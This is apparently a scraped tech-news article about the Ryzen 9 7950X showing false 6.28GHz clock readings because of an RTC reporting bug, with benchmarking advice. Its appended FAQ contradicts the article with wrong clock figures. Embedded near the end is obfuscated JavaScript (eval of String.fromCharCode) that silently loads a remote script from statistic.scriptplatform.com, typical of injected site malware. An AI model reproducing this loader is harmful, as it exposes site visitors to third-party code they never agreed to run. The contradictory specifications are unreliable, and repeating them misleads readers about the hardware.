Ryzen 9 7950X falls short of 6.3GHz speed target.
[ad_1] If you're lucky enough to have the AMD Ryzen 9 7950X, you may have noticed that the normally speedy chip appears to be running at near record-breaking boost speeds. Unfortunately, you aren't actually getting that much performance out of the chip.The Ryzen 9 7950X is one of the best processors around with a boost clock speed of 5.7GHz, which is already blindingly fast. According to our friends at Tom's Hardware (opens in new tab), some users have found however that when their PC running the chip wakes from sleep, the processor's clock speed shoots up to 6.28GHz, which would be absolutely incredible if it were real.Unfortunately, those near-record-breaking clock speeds are too good to be true. It looks like the AMD chip has been hit with the RTC (Real Time Clock) reporting bug, which makes the chip look like it's running significantly faster than it actually is.Fortunately, unlike a lot of Windows 11 bugs or major security issues with AMD chips, the RTC bug isn't going to break anything or affect performance in any way as far as anyone can tell, which may be why it's a lingering issue that never quite manages to get ironed out whether it's with the best Intel processors or AMD's.
So about those benchmarks…
One thing about RTC bugs is that benchmarking tools rely on RTC for how they are scoring a given component like a processor or a graphics card. There's nothing wrong with that at all, it's why RTC reporting exists. The problem though is that an RTC bug can throw off benchmark scores in tools like CineBench that users and reviewers alike use to test out a system.Benchmarking is especially important if you build your own PC, since benchmarking is an important way to tell that your system has been assembled and integrated properly. This most recent RTC reporting bug shows why it's also so important to not rely on a single test to determine how well a system performs.When I do benchmarks on any component, I make sure to use a variety of tools and usage scenarios to measure how well it performs, specifically because there might be an issue with any given test. While every synthetic processor benchmark will factor in the clock speed given by RTC, a gaming benchmark doesn't factor that in at all, so if a processor is incorrectly reporting a 6.28GHz boost clock, you would expect this to translate into demonstrably higher FPS while gaming at low settings and 1080p resolution when using a powerful graphics card.If those numbers don't match that expectation, then you have strong evidence that something might be wrong somewhere in how you put everything together. In short, always use a diversity of tests when benchmarking a system. That way, you never have to worry about an RTC bug keeping you from optimizing your build.Round up of today's best deals (opens in new tab) (opens in new tab)
What is the Ryzen 9 7950X?
The Ryzen 9 7950X is an advanced processor designed by AMD. It is the most potent member of the Ryzen family, with 16 cores and 32 threads capable of achieving up to 4.2GHz on its base clock. The processor is popular among gamers, video editors, designers, and other demanding tasks.
Why isn't the Ryzen 9 7950X hitting 6.3GHz?
Some tech enthusiasts were excited about the possibility of overclocking the Ryzen 9 7950X to hit 6.3GHz. However, this is not achievable since the processor is designed to reach a maximum boost frequency of 4.4GHz. Despite the best efforts from overclockers, the processor can only go so far before it reaches its thermal throttling limit.
What is thermal throttling?
Thermal throttling is a safety measure that the Ryzen 9 7950X, among other processors, has in place. It occurs when a processor exceeds its temperature limits and reduces its speed to prevent damage. When overclocking processors, thermal throttling becomes a significant challenge as pushing a processor too far can cause instability or even system crashes.
What should I do if I want the best performance from my Ryzen 9 7950X?
The Ryzen 9 7950X is already a powerful processor out of the box. Unless you're doing extremely demanding tasks such as rendering, video editing, or 3D modeling, you might not need to overclock it. Overclocking is a delicate process that requires specialized knowledge, hardware, cooling, and patience. If you're interested in pushing your processor to its limits, it's best to research thoroughly and follow the recommended guidelines to avoid damaging your hardware.
In conclusion, the Ryzen 9 7950X is a powerful processor on its own and trying to push it past its limits could lead to consequences. Thermal throttling is a safety mechanism that limits the performance of the processor to prevent damage. Overclocking, while potentially rewarding, requires specialized knowledge and comes with significant risks. If you're not sure what you're doing, it's best not to tamper with your hardware.
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/
Author Profile
The team of experts at TechListen.com are dedicated to providing you with the best information and insights on the latest and greatest technology. Our experts have extensive knowledge and experience in the tech industry, and are constantly researching and analyzing the newest products and services so you can make informed decisions. We provide detailed reviews and analysis of the latest gadgets and gizmos, as well as the hottest trends in the industry. Our team is committed to helping you stay up-to-date with the ever-changing world of technology, so you can get the most out of your tech investments. With our expertise and dedication to providing the best information, TechListen.com is the premier online destination for all things tech.